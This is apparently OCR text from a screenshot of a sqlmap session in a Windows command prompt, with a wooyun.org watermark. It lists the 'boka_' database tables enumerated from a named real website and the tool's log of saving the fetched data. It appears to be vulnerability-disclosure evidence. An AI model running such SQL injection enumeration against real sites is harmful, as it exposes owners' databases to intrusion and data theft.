 命令提示符
¦ boka_payment ¦
¦ boka_photo ¦
¦ boka_photoclass ¦
¦ boka_pms ¦
¦ boka_polls ¦
¦ boka_portlet ¦
¦ boka_portletclass ¦
¦ boka_posts ¦
¦ boka_product ¦
¦ boka_productclass ¦
¦ boka_profile ¦
¦ boka_ranks ¦
¦ boka_rates ¦
¦ boka_referers ¦
¦ boka_schedule ¦
¦ boka_searchs ¦
¦ boka_sessions ¦
¦ boka_settings ¦
¦ boka_shops ¦
¦ boka_smiles ¦
¦ boka_smsrecvlogs ¦
¦ boka_smssendmany ¦
¦ boka_smssendsingle ¦
¦ boka_snatch ¦
¦ boka_snatchclass ¦
¦ boka_sorts ¦
¦ boka_styles ¦
¦ boka_stylevars ¦
¦ boka_tags ¦
¦ boka_tagsid ¦
¦ boka_templates ¦
¦ boka_temps ¦
¦ boka_tracks ¦
¦ boka_userclass ¦
¦ boka_usergroup ¦
¦ boka_usersettings ¦
¦ boka_valiquestion ¦
¦ boka_variables ¦
¦ boka_wapforums ¦
¦ boka_wapforumsclass ¦
¦ boka_wapposts ¦
¦ boka_words ¦
+-----------------------+
[23:27:31] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.originwater.com'
[*] shutting down at 23:27:31
C:\tools\SQL Injection\sqlmap>_
www.wooyun.org